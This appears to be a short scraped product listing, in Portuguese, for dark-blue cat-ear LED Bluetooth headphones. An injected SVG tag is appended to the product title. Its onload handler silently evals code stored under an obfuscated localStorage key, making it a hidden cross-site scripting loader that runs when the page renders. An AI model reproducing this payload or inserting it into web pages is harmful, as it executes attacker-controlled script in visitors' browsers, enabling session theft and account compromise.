 Fone de Ouvido Bluetooth com Orelhas de Gato Led - Azul Escuro<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>